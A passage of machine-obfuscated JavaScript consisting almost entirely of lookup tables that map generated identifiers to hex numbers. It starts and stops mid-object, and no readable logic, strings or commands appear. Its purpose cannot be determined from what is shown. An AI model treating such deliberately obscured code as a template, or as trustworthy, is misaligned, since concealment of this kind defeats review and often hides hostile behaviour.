:0xd1e,_0xb8b467:0xd,_0xfffd1a:0xe4,_0xf89a92:0x4a,_0x4fd18f:0x2a2,_0x1f3063:0x130,_0x313670:0x6ab,_0x518a98:0xb41,_0x2da5e8:0x2d2,_0x4ea391:0xe7a,_0x4a6096:0x4d0,_0x135aa9:0x3da,_0x7c376f:0x122c,_0x3b5326:0x6b1,_0x34b623:0x91b,_0x372832:0x3e6,_0x13e420:0x5d,_0x5dd019:0xbe6,_0x56f835:0xc4,_0x156b03:0x767,_0x4d5b2d:0xff9,_0x5471be:0x313,_0xc530c9:0x698,_0x529a70:0x6b0,_0x2dbc97:0x7d3,_0x3a348e:0x184,_0x18d3bc:0xc71,_0xbd8935:0x272,_0x456be4:0xdf8,_0x31bbb5:0xa84,_0x36c158:0xb2d,_0x356ac9:0x78e,_0x49574e:0x223,_0x136f5d:0x6d4,_0x245666:0xc7c,_0x502cb7:0xb73,_0xeb014f:0xe22,_0x31a9c2:0x525,_0x301e50:0x8c0,_0xdc1d73:0x508,_0x5ee1bf:0xb88,_0x1e8cb9:0x8d0,_0x2b2bc4:0x551,_0x59ffb5:0xb79,_0x2ff66b:0x41,_0x38ed92:0x31,_0x561bd1:0x653,_0x153b91:0x97d,_0x1afb7a:0x881,_0x3caf31:0x694,_0x19ec44:0x368,_0x1d2a61:0x66,_0x523434:0x3ae,_0x39cae1:0x5a1,_0x1d225c:0x13c1,_0x431eb9:0x1330,_0x1323f9:0x430,_0x4886fa:0xd5,_0xbe9fc:0x404,_0x3878ae:0xd6,_0x1611a8:0xa5b,_0x1273ba:0x5fe,_0x5ec08b:0x756,_0x2e7275:0x60f,_0x105cff:0x5a1,_0x16f29c:0x655,_0x46a608:0x5c9,_0x29a0b5:0x15c,_0x54b409:0x504,_0x5f0f6c:0x74f,_0x580087:0x12d6,_0x31a11a:0x3b1,_0x38e3c8:0xefc,_0xb0b4e8:0x97,_0x14c735:0x53c,_0x2cbbd8:0x17a,_0x2fe5c5:0x208,_0x4b5d62:0x119,_0x3e5387:0xb89,_0x9de48:0x93e,_0x444190:0x69a,_0xb8f891:0xdc,_0x39fd23:0x2c9,_0x5c81fc:0x385,_0x43eaea:0x4cc,_0x227299:0x148,_0x3a7a0b:0x3f8,_0x64dc51:0x17a,_0x5d1249:0x92a,_0x3a7bc:0x8c3,_0x13473c:0x5ae,_0x358e85:0xe7a,_0x8602e2:0x905,_0x530878:0xb58,_0x2730bf:0x7c3,_0x208d1b:0xa36,_0x4b3e00:0x786,_0x23ec3e:0x3ee,_0x1d564f:0x1d8,_0x48f56d:0x35,_0xd1a190:0x217,_0x4d80dc:0x375,_0x45a4cd:0x7b,_0x1b7eea:0x3e4,_0x3d8e21:0x7b7,_0x1ade3f:0x562,_0x32a841:0xd26,_0x2244e5:0x8fe,_0x28c359:0xd1a,_0x58515a:0x3ab,_0x3a927c:0xd5b,_0x2302e8:0x58,_0x3dd5ab:0x39,_0x4e6165:0xfe,_0x568f02:0x198,_0x28b1c9:0x666,_0x48c308:0xa02,_0x5ed4a3:0xe36,_0x1aacd8:0x6f8,_0x331ba0:0x8a4,_0x2f8240:0x643,_0x98a061:0x1b6,_0x5ce8ea:0x162,_0x2dcb8e:0x93f,_0x22d8b6:0x506,_0xec59e8:0x7b8,_0x1b9718:0x543,_0x54ad8c:0x1a7,_0x5ecd80:0x3a3,_0x4150ed:0x7b3,_0x4fd5b9:0x76d,_0x537d01:0x856,_0x13998d:0x409,_0x64afad:0xf6f,_0x303b55:0xaf6,_0x210dee:0xbdf,_0x531f95:0xfd7,_0x3c6294:0xec2,_0x6b7b9b:0x628,_0x366963:0x605,_0x2764d2:0x1b7,_0x450086:0x422,_0x2b39d2:0x6fa,_0x4e7aff:0x25d,_0x173e3b:0x94d,_0x5d31f8:0x161,_0x56ee00:0x7b8,_0x118f14:0xc92,_0x208cb6:0xde2,_0x57ea0d:0x448,_0x4e7322:0x803,_0x544ddf:0x4c3,_0x51b1ff:0x796,_0x4fbe79:0x82f,_0x141019:0x453,_0x52d964:0x55b,_0x5c434c:0x489,_0x3e9caf:0x6e4,_0x294fb3:0xbeb,_0x2e0e18:0xd09,_0x138304:0x18c,_0x5b361e:0x3a,_0x2c84df:0xec4,_0x31edef:0xad9,_0x5001ac:0xd30,_0x56f596:0xc77,_0x352986:0xc40,_0x4d6f75:0xddd,_0x3316c7:0x7c1,_0xb99f8d:0x3dd,_0x143911:0xa5b,_0x363c61:0xe46,_0x4b65e1:0x38e,_0x4c5289:0x3a2,_0x4acc43:0x12df,_0x48c76f:0x6c2,_0x118755:0x1e1,_0x468a9f:0x65f,_0x46fbc0:0x759,_0x446624:0xc4d,_0x12b006:0xbe0,_0x52b986:0x27,_0x1735c3:0x67a,_0x28508e:0x8d,_0x2a5193:0x3d,_0x11bb56:0x475,_0x4c49b1:0x9e9,_0x44a24f:0x541,_0x72176d:0x4df,_0x26cb9e:0x1009,_0x7ceb1e:0xf52,_0xb02521:0xad7,_0x412563:0xf05,_0x23979e:0x6e4,_0x40a28c:0x79c,_0x340943:0x3c8,_0x37103a:0x6e3,_0x238921:0x3a1,_0x3abd31:0xb14,_0x23d15e:0xe5f,_0x4fd5db:0xebd,_0x478bb1:0x13f9,_0x324b71:0x322,_0x5d283c:0x4bd,_0x519efc:0x563,_0x417c6a:0x3d2,_0x109b23:0x57f,_0x4e116f:0x3d8,_0x57c884:0x501,_0x4c8fd6:0x62a,_0x1e1bb5:0x274,_0x497cbe:0x321,_0x1faf4a:0x63,_0x4ac12e:0x3dd,_0x2df11f:0x1202,_0x3a94d7:0x3b9,_0xe8df00:0x4b2,_0x20a96a:0x590,_0x2146a0:0x503,_0x2d2a66:0x115,_0x4e9690:0x539,_0x3f632e:0x148,_0x2d1187:0x542,_0x1c514f:0x360,_0x74d658:0x1f2,_0xacf7d5:0x855,_0x3aaa4b:0x1ff,_0x27b76d:0x481,_0x1b562f:0x4ff,_0x3dee85:0x7a9,_0x375c84:0x11f9,_0x16d5fb:0xe6d,_0x4fb671:0x40f,_0x59d35a:0x5ce,_0x31de76:0x566,_0x382cf7:0x66a,_0x59981a:0x643,_0x40fdb8:0x827,_0x139b3d:0x64e,_0x2c10e2:0x206,_0x4f7476:0x355,_0x4a2103:0xebf,_0x53d7ef:0x1451,_0x2ae44c:0xee7,_0x1217b7:0x8f2,_0x211a24:0xaf9,_0x122cf2:0x354,_0x500727:0x91f,_0x3658e4:0x65a,_0x631314:0x9c5,_0x52b99a:0x686,_0xdcf94c:0xbf,_0x530891:0x33,_0x2ee25a:0x175,_0xe30e6c:0x34a,_0x5028d4:0x10d,_0x2a2f3b:0x153,_0xc81224:0x312,_0x54a371:0x5d0,_0x243132:0xc9b,_0x15e0d6:0x12cc,_0x262ae1:0xa96,_0x8c74ce:0x948,_0x1159c8:0xf4a,_0x4efebd:0x95c,_0x460e45:0x702,_0x3fb687:0x97f,_0x5f3ff7:0x3f0,_0x33a0f6:0xa2,_0x4af692:0xe12,_0x5545b0:0x989,_0x4cd84e:0xe7,_0x31bc7e:0x260,_0x4a3a9e:0x100a,_0x25fa8b:0xb44,_0x3a4972:0x10dd,_0xb65882:0x873,_0x422514:0xa14,_0x2721ee:0x253,_0xe0592:0x84e,_0x40b159:0xd53,_0x14c87f:0x59c,_0x5a7d1b:0x82e,_0x5614bc:0x1a6,_0x5b9859:0x29e,_0x3b6ec4:0x775,_0x4d06bc:0xc88,_0x108a52:0x621,_0x145a31:0x40e,_0x3c3186:0x292,_0x5f520e:0x4e,_0x1c03d0:0x1f1,_0x7ce23:0x6d5,_0x5c1379:0x6d5,_0x476cf2:0xced,_0x44ee4d:0x60c,_0x570ff4:0x3d6,_0x377be9:0x33e,_0x82aae1:0x44d,_0xd652aa:0x80e,_0x120094:0x456,_0x53352b:0x589,_0x4332f8:0x5a9,_0x3dcb39:0x72d,_0x4227a3:0xba4,_0x4f389b:0x69a,_0x4b0b2e:0x62e,_0x289262:0x64a,_0x23259e:0x123b,_0x4713b4:0x51,_0x43aec9:0x451,_0x28225d:0x7f0,_0x4b34c2:0x1ce,_0x35e501:0x10ac,_0x5c10a0:0xa77,_0x62691c:0xa37,_0x2aa76e:0xc16,_0x541c68:0x38a,_0x15fa4d:0x82e,_0x3f6d8d:0xb6c,_0x360879:0x31c,_0x304aad:0xaf5,_0x10380c:0x3ec,_0x550ee3:0x147,_0x58e9f5:0x589,_0x1fe85a:0x2b1,_0x4d0169:0x217,_0x310f32:0xd15,_0x476dda:0x614,_0x3f6b42:0x992,_0x1f9c67:0x29d,_0x51fbcb:0x54e,_0x47455f:0x299,_0x134724:0x52,_0x1ef599:0xd5,_0x5e38e4:0x8e,_0x41a849:0x241,_0xfd6fc9:0x19d,_0x3300f2:0x629,_0x64fc1d:0x752,_0x27012f:0xfe,_0x56953c:0x372,_0x49e903:0x6e7,_0x51ec86:0xd09,_0x5666af:0xd00,_0x43a896:0xe21,_0x153f5a:0x49c,_0x368262:0x30a,_0x23a7ef:0x61b,_0x20109f:0xcf,_0xea53e:0x14b,_0xde6d89:0x2d5,_0x5e79d:0x5eb,_0x3ff032:0x6a9,_0x555488:0x153,_0x513499:0x182,_0x2b0faf:0xb4e,_0x1b0728:0x60,_0x3f65ac:0xbab,_0x14bd45:0xf45,_0x2a1fc2:0xd9d,_0x5c6b84:0x1216,_0x3ecc8d:0xadf,_0x1591c2:0x840,_0x33191f:0x75d,_0x5172ed:0x718,_0x40eef7:0xb31,_0xd7fa0:0x327,_0x3b0341:0x79,_0x46a78a:0x89b,_0x5a50b9:0x545,_0x41a363:0xde8,_0x37f308:0xbb8,_0x12869a:0x13cf,_0x4b7660:0xd3a,_0x575d08:0xdbb,_0x270852:0x9fd,_0x5e3de2:0xa73,_0xe49f96:0x95f,_0x22acb6:0x4f6,_0x543a67:0x6a2,_0x82bcee:0x397,_0x256ca2:0x923,_0x44befe:0x8e0,_0x13a554:0x8a3,_0xbb7129:0x8b0,_0x52934e:0x557,_0xef6111:0xa5a,_0x2c8e7a:0x2e9,_0x2610c7:0x51d,_0x25e2c7:0x698,_0x3cc69d:0x813,_0x21ad95:0x653,_0x589b83:0x748,_0x2930a9:0x200,_0x1aecf2:0xd3f,_0x3b32a5:0x98e,_0x52c5b1:0xb9b,_0x5a2584:0xa35,_0x3e89de:0xe55,_0x1900b6:0xdd0,_0x52628f:0xa39,_0x388319:0xa6d,_0x593e7:0x574,_0x3f6585:0x289,_0x253310:0x5a,_0x2785bb:0xf4c,_0x12bb7d:0xa9d,_0x3ad49b:0x60c,_0x2d875f:0x93,_0x3faab7:0x14f,_0x1ce43c:0x47a,_0x1007cd:0x20f,_0x50a573:0x188,_0x19c6aa:0x3c2,_0x53efeb:0x922,_0x3f6db6:0x1341,_0x57c7d9:0x427,_0xd308bb:0x355,_0x4b01c2:0x5c5,_0x134294:0x159,_0x3fad72:0x5ed,_0x5a0a05:0xb24,_0x3ef6ed:0x9a2,_0x216729:0x4e0,_0x1f8e81:0x204,_0x5dc98d:0xcc0,_0x34263b:0x1c,_0x221d80:0xc9,_0x4cd3f1:0xfc7,_0xf48918:0x8ca,_0x5c8945:0xb3f,_0x5ac85f:0xc4c,_0x207156:0x51b,_0x30e04f:0x7c4,_0x5d9b17:0x36f,_0x53b881:0xba,_0x39cbbe:0xb4,_0x1dcc96:0x318,_0x3a791e:0x3d7,_0xe399a1:0x6,_0x54096a:0x2dc,_0x1958d8:0x812,_0x4ecf57:0x86a,_0x8c323b:0x568,_0x21ffb7:0x657,_0x3e36c2:0x9ff,_0x61bbd2:0x7e1,_0x5d7a1f:0xd2c,_0x3a41f9:0x4fa,_0x39c64a:0x729,_0x2ba89b:0x8d8,_0x1d3d02:0x7d4,_0x1d229b:0x1084,_0x1f9c57:0xd5d,_0xbd91d3:0x10f2,_0x260efd:0x3c0,_0x61ce8a:0x487,_0x40c3ea:0x2f4,_0x2172af:0x12b,_0x3b4a73:0x174,_0x78bc7:0xa9c,_0x219971:0x123a,_0x451bee:0xf15,_0x2c132c:0x82d,_0x5b8d4d:0x86d,_0x23fe69:0x571,_0x50efa3:0x9d3,_0x343acd:0x430,_0x501a73:0x84b,_0x240453:0xcdc,_0x142198:0x681,_0x2cb3e3:0x723,_0x171df5:0x15c,_0x343635:0x1283,_0x1b222a:0x132b,_0x15e8f0:0x77c,_0x1e2aac:0xac1,_0x36b42f:0x504,_0x15a173:0x682,_0x5ce3d8:0x88e,_0x29e0eb:0xaa0,_0x5d2f24:0xbf2,_0x91a407:0xd2a,_0x194988:0x87e,_0x125ee2:0x690,_0x3b029a:0x12f,_0x51eec7:0x1b4,_0x30bda0:0x3fb,_0x2d77c7:0x6f9,_0x522db4:0x1dd,_0x230baf:0xb17,_0x16573b:0xe17,_0x374edf:0x557,_0x1391fe:0x9fa,_0x5134f6:0x1d8,_0x5c9e4c:0x4b7,_0x4751c0:0x692,_0x5e4ffd:0x3d0,_0x2310db:0x69f,_0x3a9c6c:0x109,_0x35f1eb:0x22,_0x35ed3a:0x803,_0x56830b:0xb68,_0x88771d:0xb9f,_0xe40c6c:0xb7a,_0x160534:0x5bb,_0x12c561:0x798,_0x2cb02e:0xa5d,_0x4f6598:0xdd,_0x1b9b59:0x8c1,_0x15834a:0x628,_0x343da2:0x9f3,_0x4844cb:0xd28,_0x134fe7:0xbf3,_0x3bcdbd:0x381,_0x490cba:0x517,_0x22d6e0:0x1a3,_0x5ac9c2:0x65,_0x250397:0x233,_0x144ffa:0x8d,_0x5c3a5a:0x6a2,_0x28676e:0x52e,_0x4dd64d:0x38e,_0x5a5364:0x83d,_0x2ad53f:0x397,_0x3e26a6:0xdfc,_0x3fc187:0xe62,_0x36b72f:0xfdc,_0x45b760:0xc27,_0x1a10cc:0x1233,_0xdd6a69:0x998,_0x749379:0x333,_0x14ad77:0x1d8,_0x484227:0x92,_0x56d345:0x77d,_0x13a9e0:0xdf3,_0x7888d7:0x432,_0x5a8323:0xeb,_0xf2f7b8:0x73f,_0x52d916:0x6ec,_0x3cdd5c:0x9f9,_0x471fa1:0x441,_0x4a09f7:0x751,_0x17d340:0x93a,_0x3673b4:0x962,_0x18a093:0x981,_0x2d004e:0xfff,_0x19e408:0xc9b,_0xeb51f9:0x31d,_0x134531:0x677,_0x44b233:0x4bd,_0x1df271:0x6e,_0xf2c378:0x3aa,_0x5b5f0b:0x16f,_0x6c032e:0xc2,_0x1735ea:0x39,_0x41cc98:0x53b,_0x4c016c:0x89e,_0x1dd2da:0x4e2,_0x932940:0x30c,_0x19b082:0x956,_0x5f1b86:0xbc0,_0x5b3294:0x41e,_0x21dc35:0x3d5,_0x2112f8:0x80,_0x206901:0x199,_0x868517:0x1bb,_0x45096f:0x99f,_0x579166:0xcbe,_0x4be6c7:0x12d7,_0x198abe:0x121,_0x4052b2:0x438,_0x1e62fd:0xfb,_0x37a019:0x23b,_0x48e93a:0xc06,_0x3434ac:0x299,_0x3e9fa3:0x6f6,_0x4ab767:0x38e,_0x1b05c8:0xb00,_0x4e979f:0x841,_0x3ba597:0x14c,_0x7eaadb:0xf25,_0x544367:0xded,_0x1ab9a1:0xf86,_0x5a305d:0x10e1,_0x124a84:0x5d0,_0x18de0c:0x190,_0x5c30b1:0x286,_0xbec774:0x7a3,_0x1f2297:0x470,_0x3dc637:0x13d,_0x5acd5c:0x8cd,_0x6a6f69:0x6cf,_0x4b3930:0xa19,_0x1c03e4:0xa69,_0x5999aa:0xd3d,_0x555a17:0x892,_0x5ad191:0xe3f,_0x2432ae:0x308,_0xea0f95:0x8b5,_0x223401:0x892,_0x43feea:0x6ac,_0x54fb4a:0xd18,_0xfb414:0xb4,_0x201b55:0x284,_0x2b772b:0x2b7,_0x44822f:0xa80,_0x15e193:0xabd,_0x29f0c6:0x545,_0x11a2a5:0x84e,_0x4a3b7c:0x91f,_0x1b95d1:0x8fc,_0x4f6082:0xb1e,_0xfedf10:0x134c,_0x1ecf23:0x134f,_0x1ac673:0x10f0,_0xd08e52:0x139a,_0x173fc4:0x671,_0x1310b4:0x981,_0x2741aa:0xebb,_0x2f894b:0xe96,_0x54bca0:0x5a8,_0x2975fe:0x2cc,_0x2b786c:0x91e,_0x1a9836:0x16a,_0x20da8f:0x507,_0x53cc41:0xa13,_0x28382a:0x658,_0x4df599:0x6cf,_0x26b7d:0xe48,_0x4a266b:0x7ed,_0x58d033:0x892,_0x3cdd0f:0xc2b,_0x55cf60:0x523,_0x66d75c:0x9ed,_0x4c7b06:0x7ce,_0x571fd1:0xc1a,_0xcea0b4:0x6cf,_0x126678:0x1df,_0x217d4c:0xd7e,_0x202030:0xf57,_0x4aa7a5:0xb79,_0x3c28a2:0x5f1,_0x149681:0x6b4,_0xf45fb5:0x4c2,_0xd80050:0x439,_0x1107d3:0x72f,_0x185444:0x7ec,_0x43ee13:0xa43,_0x2cb705:0xded,_0x1dde49:0xd36,_0x3d2a7b:0xa52,_0x312ddb:0xe74,_0x1197ea:0xab0,_0x1fa1b9:0x914,_0x158a11:0x1da,_0x414aa6:0x8f3,_0x4d4917:0x2fe,_0x48ea49:0x474,_0x5cbfd1:0x26f,_0x37922d:0x7a,_0xc94653:0x23,_0x5ee6fd:0x3ce,_0x1d8c34:0x19b,_0x48273f:0x60b,_0x11168a:0xa68,_0x324002:0x8f6,_0x3d9a5b:0xc52,_0x12607f:0x427,_0x30648d:0x704},_0x46a07a={_0x3b400c:0x791,_0xeaaf0d:0x153,_0x3bdb10:0x1cc,_0x49c83e:0xe4,_0x27aabe:0x37f,_0xb0f1a2:0xcd0,_0x1bcf47:0x760,_0x597670:0x11b3,_0xe0fb33:0x9cd,_0x54dcca:0x11ac,_0x5dce08:0x130a,_0xa6ea19:0x5f,_0x32bfbc:0x475,_0x212b30:0x630,_0xbaba59:0x1117,_0xf0fb8e:0x139,_0x2bfbbf:0x1f7,_0x295a9b:0x4f2,_0x1c5f89:0xed8,_0x5d7e0f:0x2a5,_0x501fd3:0x7c8,_0x164bdd:0x64e,_0x169a6e:0xa44,_0x3f8d64:0x5cb,_0x589fd1:0x170,_0x4fc546:0x2f4,_0xff8683:0xf3,_0xe52d7e:0x2f3,_0x1266b5:0x77f,_0x34bcff:0x869,_0x14b863:0xcd8,_0x359339:0xb8b,_0x1bba49:0x12b4,_0x1521c6:0x963,_0x2d0150:0x7cd,_0x115c80:0x62e,_0x4cc56a:0xa0,_0x44c28b:0xcd,_0x455790:0x431,_0x4e5dc1:0x248,_0x13aaee:0x809,_0x380d40:0x10b,_0x5e104f:0x24c,_0x7485fe:0x13b2,_0x29192d:0xf7a,_0x3bd48a:0x14d0,_0xb0740b:0xe91,_0x80c4a5:0x366,_0xc15f57:0x48,_0x4f3863:0x143,_0x12fcd9:0x12ba,_0x37a6d3:0x1050,_0x3b401a:0xbfe,_0xf2c9a6:0x918,_0x3cf014:0x58d,_0x1e566e:0x25d,_0x420b2f:0xd84,_0x443576:0x2ac,_0x523734:0x753,_0x529692:0x9f9,_0x25fc64:0x339,_0x177d13:0x3f0,_0x442c98:0x1d7,_0x2c5da3:0xd6c,_0x329000:0xf85,_0x4968ad:0xe3e,_0x653efc:0x5ad,_0x3c4cdf:0xae7,_0x5222d6:0x735,_0x16aeec:0x9ab,_0x479684:0x4c4,_0x5eb2f1:0x38f,_0x306453:0xdd,_0x2d6528:0x333,_0x5df384:0x197,_0x41a1e3:0xdb0,_0x4dd89f:0xe31,_0xb5f890:0x904,_0x3ba70b:0xf95,_0x46891d:0x48b,_0x138cd9:0x7ae,_0x5c3ea2:0xd12,_0x33c6d5:0xab9},_0x5e58c9={_0x422e64:0xd3,_0x2dd97d:0x85,_0x2d5417:0x3d1,_0xbd6271:0x678,_0x55a822:0x48c,_0x492239:0xa7c,_0x4ca1e9:0x388,_0x5fdf12:0x7,_0x502d49:0x51a,_0x484589:0x8dd,_0x4043c4:0x98f,_0x2c7ef5:0x884,_0xaa5282:0x8e2,_0x5de29f:0x106,_0x2ad2e0:0x1f,_0x16dbf5:0x58c,_0x3275d0:0x414,_0x319926:0x52f,_0x2a916c:0x6a,_0x2b2712:0x84b,_0x167912:0x60,_0x5ce61b:0x27},_0x8b2378={_0x3e5c91:0x36a,_0x2c8c31:0x96e,_0x2a8c90:0x2eb,_0x2ad971:0x22e,_0x2f050a:0x1bc,_0x3c022a:0x62a,_0xae3417:0x480,_0x231607:0x43b,_0x19da17:0x86b,_0x1cba2e:0xa28,_0x51ce36:0x942,_0x14243a:0x702,_0x214550:0x7fe,_0x6afbe6:0x3ae,_0x1104e1:0x27f,_0xf73cf3:0x6a,_0x21453a:0x614,_0x181df7:0x1f4,_0x375fa4:0x755,_0x3ca1dd:0x803,_0x2da773:0x737,_0x2aa0cb:0x123,_0x147519:0x42d,_0x447fe7:0xce,_0x3fc359:0x110,_0x3aaf29:0x31b,_0x33768d:0x985,_0x56e8df:0x818,_0x53412d:0x13f,_0x55ed8a:0x10a,_0x1eeee5:0x8a5,_0x36c082:0xb02,_0x539949:0x716},_0x25f6b5={_0x241a5e:0x335,_0x16ad3a:0x841,_0x4f88f8:0x917,_0x14b85d:0x30f,_0x34a5d5:0x3df,_0x197c13:0x2c6,_0x51de3c:0x17a,_0x94f5c9:0x543,_0x3b27a6:0xb93,_0x321d98:0xf03,_0x504ba7:0xf6c,_0x406bcf:0x554,_0x3faabc:0x1f3,_0x58c827:0x3f7,_0x1647f6:0x51c,_0x375efc:0x95e,_0x1c2b01:0x1b7,_0x3ca88e:0x7a5,_0x1ae279:0x94f,_0x33bc44:0x67b},_0x2e622c={_0x5dc370:0x4cf,_0x294e8a:0xb4f,_0x50b8cb:0x95b,_0x4f4c25:0x1201,_0xd0d62c:0xdb5,_0x5a0779:0xb82,_0x54220f:0xbce,_0x2fe334:0x110d,_0x59c784:0x88f,_0x3f2513:0x483,_0xbb5252:0x2ad,_0x3003de:0x79f,_0x4d729f:0x42a,_0x54b6cf:0x1072,_0x29c445:0xa56,_0x4e341d:0xf5a,_0x2dfa8c:0x640,_0x31e427:0xa15,_0x15cb20:0x405,_0x54142f:0xc77,_0x21abe0:0x32f,_0x170b95:0x3e2,_0xd30f72:0xbfc,_0xe3ef9f:0x7b5,_0x528ecb:0x1001,_0x1662aa:0x15cf,_0x5ebee7:0x128b,_0x385764:0xd2a,_0x33f88b:0x629,_0x20dc89:0x328,_0x5c4176:0x8fa,_0x3eab29:0x2b2,_0x5e9e0c:0x375,_0xf8be2e:0x5},_0x1c9000={_0xe709ed:0xcce,_0x529762:0xa1d,_0x409e17:0xb7b,_0x584c3f:0x6fd,_0x4d119a:0x111f,_0x3c2f45:0x1255,_0x1bc586:0x7ce,_0x20e693:0x921,_0x3f8ddc:0xc6a,_0x392671:0xa7f,_0x13ef4a:0x877,_0x246387:0x3b5,_0xf3a7ef:0x12c,_0x3017f1:0x96d,_0x17d750:0x1096,_0x4ba950:0xe66,_0x59c55e:0x141e},_0x355f67={_0x2a3ba:0x9aa,_0x3156e5:0xb9d},_0x339e29={_0x2683b6:0x686,_0x3a1291:0xd05},_0x565580={_0x3e8315:0x47d,_0x17f867:0x22c,_0x28a38b:0x43d},_0x35b4cc={_0x21b2c5:0x10a},_0x4715d3={_0x4db478:0x3f9,_0x141453:0x2d8,_0x354ff7:0xce},_0x2bbb22={_0xf07cba:0xf00,_0x58cf7c:0x10f8,_0x17d255:0xbf2},_0x177df0={_0x4d9d2e:0x613,_0x30c82f:0x5c6,_0x2eb851:0x97e},_0x432ca8={_0x3977e1:0x35a,_0x392504:0x352},_0x2b11ee={_0x1e0f74:0x6c,_0x310d7b:0x338,_0x54ff86:0x6a2},_0x25bffa={_0x174907:0x10a4},_0x1684b4={_0x2a52cc:0x15d,_0x4ad46a:0xa18},_0x177a08={_0x5c074e:0xe2c,_0x39ce19:0x1158,_0x124f60:0x3cc,_0xdeade0:0xc1b,_0x4916fe:0xe44,_0x43fff6:0x225,_0x359c01:0x2d9,_0x3a3944:0x139,_0x39b18c:0x565,_0x37bcfb:0x83,_0x3bff89:0x83c,_0x2edfe6:0xb3e,_0x587d32:0x913,_0x5a0557:0x1cc,_0x3bd434:0x909,_0x2b75a4:0x720,_0x5cd1bc:0xcff,_0x3386cf:0x10a1,_0x514fdc:0xe25,_0x410bb0:0x893,_0xac52ab:0x562,_0x1f34f9:0x8d5,_0x41f2e5:0x876,_0x80fe77:0xe,_0x13ec32:0x4ac,_0x478ccf:0x31f,_0x5b2d5c:0x451,_0x804421:0xf4b,_0x37fdc5:0xd20,_0x55dfdc:0xb65,_0x458a31:0x233,_0xb16ba2:0xeb,_0x512406:0xe1a,_0x3775bf:0xc79,_0x5045f5:0x735,_0x186f01:0xb1a,_0x4cc634:0x7b3,_0x1229ac:0x7c5,_0x16fcab:0x8c0,_0x266f7d:0x262,_0x2256ac:0x338,_0x4cb1d1:0x3a0,_0x1e1098:0xf69,_0x5d8db1:0xbb5,_0x18a6c8:0xdbe,_0x58a3be:0x76e,_0x20de54:0x1115,_0x2c09dd:0x1251,_0x4f1aa4:0xdb5,_0x325002:0x656,_0x76dfc4:0xa98,_0x22f1bf:0xc66,_0x597bef:0x1046,_0x1cce5b:0x5a1,_0x3783bf:0xc25,_0xbbb870:0x380,_0x2fb8bb:0x141,_0x330a6c:0x2d4,_0x346c68:0x9c9,_0x42392b:0xc85,_0x3dfbfb:0xac2,_0x2f99ba:0x10db,_0x5d54b3:0x80e,_0x1ec8e4:0x5fc,_0x418b32:0xaf8},_0x135336={_0x38f670:0xd1f,_0x1c1ce9:0x1140,_0x61f600:0x87b,_0x3247a6:0x342,_0x1a0955:0x2a1,_0xc4aefc:0x4ea,_0x59dbc4:0x5cb,_0x1d9fb7:0x930,_0x37d0b6:0xad7,_0x1a7ef6:0xb02,_0x54bd6e:0x6c2,_0x5128ba:0xb50,_0x56fec3:0xacf,_0x3a5941:0x7f3,_0x55992a:0x2ab,_0x13e655:0x2f8,_0x2a21ec:0x4d2,_0x1803a5:0xacc,_0x452a64:0x5f6,_0x322c9e:0x8bc,_0x356347:0xb15,_0x5d3460:0x76c,_0xeffb53:0xa46,_0xb73f3b:0x632,_0x4256c9:0x374,_0x40b972:0x819,_0x2378e1:0x99f,_0x3ff4ec:0xb21,_0x5ed393:0x5cc,_0x4c77a4:0x6b8,_0xd0bfd9:0x931,_0xe6d1a9:0x8ef,_0x2f39d4:0x5bc,_0x2d9e3b:0x81c,_0x57aeb6:0x820,_0x49a0c1:0xb21,_0x23dcce:0xd3c,_0x1eb2f8:0xdbc,_0x3b2639:0xb10,_0x4200fb:0xb66,_0x19e0c8:0x11b9,_0x10210a:0x129c,_0xd62387:0xf16,_0x1ea759:0x336,_0x5044c8:0x4f1,_0xe8e9b3:0x955,_0x3bddc8:0x3d8,_0x44b5ca:0x73e,_0x3f660a:0x1fa,_0x3feb30:0xc42,_0x14bc5a:0xe89,_0x364e79:0x124c,_0x581124:0x70d,_0x5be03d:0x87c,_0x3eb440:0x275,_0x457881:0xdcf,_0x814e52:0x6d6,_0x12fc5b:0x1075,_0x34af8a:0xd76,_0x5dd7e9:0xa7d,_0x50216a:0xd38,_0x48d943:0x50d,_0x4b0d2f:0x532,_0x599668:0x97a,_0x423772:0x3a8,_0x5c09b3:0x6ed,_0x49e7d2:0x6cd,_0x5aecff:0x878},_0x3b19df={_0x2daeb4:0x40,_0x3a495b:0x572,_0x42f033:0x5d0,_0x47e1b3:0x6af},_0x54c2bf={_0x46b7f2:0xd8a},_0x2dbdeb={_0x30e2bd:0x71,_0x594fbf:0x6a,_0x36e03c:0x17e,_0x4c34ad:0x516,_0x62a1a3:0x797,_0x5830b3:0x136,_0x4d6659:0xe9b,_0x5bcfc4:0x1045,_0x5a9066:0x1558,_0x49c233:0x1aa,_0x143d07:0x770,_0x1a4907:0xa82,_0x315a0a:0xfab,_0x2cbb92:0x30e,_0x45a386:0x65f,_0x427ef7:0x109,_0x13d5e9:0x35b,_0x416225:0x6b7,_0x508e38:0xc55,_0x1bf806:0x1256,_0x3965ba:0x102a,_0x165165:0xc3c,_0x245410:0x104d,_0x5be130:0xdde,_0x21f091:0x853,_0xa08592:0xa3c,_0x4ceec6:0x626,_0x48278f:0x94d,_0x5462e3:0xadb,_0x48b1fc:0xef0,_0x135985:0x6b8,_0x3f7cef:0x885,_0xf817b:0x952,_0x572d9e:0x40e,_0x4b1cbc:0x710,_0x134960:0xb46,_0xd0543a:0x818,_0x11c805:0xd17,_0x1f917d:0xbff,_0xc4fe08:0x4ce,_0x39f35c:0x863,_0x3adf95:0x7fc,_0xcdb8ea:0xa12,_0x1c24b2:0x696,_0x48ee66:0x972,_0x373474:0x594,_0x77c07:0x7f4,_0x243772:0xf8,_0x31dda7:0x50c,_0x42df44:0x515,_0x566b2a:0x6d9,_0xe46da8:0x715,_0xd2feba:0x68a,_0x53ab9b:0x787,_0xcda276:0xdb9,_0x16701:0xfdf,_0x488d5d:0xa53,_0x7c5396:0x58e,_0x28ce9e:0xa42,_0x48e52f:0x818,_0x3063f8:0xce4,_0x49dd92:0x422,_0x9877dc:0x503,_0x4b7d80:0xb63,_0x3c3f14:0xeaf,_0x2585b2:0xba5,_0x2b768d:0xd89,_0x4e121e:0x36d,_0x5eb81a:0x2e1,_0x23583b:0xaa4,_0x249c78:0xd54,_0x556b8c:0x9f3,_0x4abd48:0xd45,_0x50aa30:0x657,_0x1a2a9e:0xd32,_0x4e05d4:0x9a7,_0xa1954a:0x46b,_0x3cbcdb:0xc4d,_0x6e98be:0x99f,_0x3f43ee:0x18b,_0x3bd1a2:0x8f4,_0x562ad6:0xd78,_0x37878a:0x1033,_0x29ccb8:0xe4c,_0x1cd9a4:0x13b7,_0x3ff9e5:0x117e,_0x1ab59e:0x10d4,_0x3c349b:0xa06,_0x2acc6a:0xf3b,_0x52b44a:0x94c,_